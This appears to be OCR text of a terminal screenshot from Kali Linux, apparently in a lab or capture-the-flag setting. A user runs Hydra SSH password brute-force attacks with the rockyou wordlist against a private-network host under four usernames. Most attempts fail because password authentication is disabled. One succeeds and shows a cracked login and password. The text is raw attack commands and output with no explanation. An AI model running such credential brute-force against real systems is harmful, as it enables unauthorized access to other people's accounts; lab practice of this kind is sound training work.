 1 2 3 4 3 4:13
kali@kali: ~
File Actions Edit View Help
└─$ hydra -l john -P /usr/share/wordlists/rockyou.txt 192.168.56.101 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 04:11:56
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[ERROR] target ssh://192.168.56.101:22/ does not support password authentication (method reply 4).
┌──(kali㉿kali)-[~]
└─$ hydra -l mai -P /usr/share/wordlists/rockyou.txt 192.168.56.101 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 04:12:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[ERROR] target ssh://192.168.56.101:22/ does not support password authentication (method reply 4).
┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /usr/share/wordlists/rockyou.txt 192.168.56.101 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 04:12:23
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[22][ssh] host: 192.168.56.101   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-19 04:12:37
┌──(kali㉿kali)-[~]
└─$ hydra -l doomguy -P /usr/share/wordlists/rockyou.txt 192.168.56.101 -t4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 04:12:53
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[ERROR] target ssh://192.168.56.101:22/ does not support password authentication (method reply 4).
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)